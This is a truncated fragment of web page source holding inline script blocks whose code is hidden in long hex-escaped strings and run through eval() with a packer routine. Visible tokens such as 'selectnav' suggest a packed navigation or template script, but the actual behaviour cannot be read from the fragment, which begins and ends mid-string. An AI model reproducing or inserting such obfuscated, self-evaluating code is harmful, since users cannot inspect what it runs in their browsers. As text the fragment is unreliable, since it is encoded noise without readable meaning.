78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\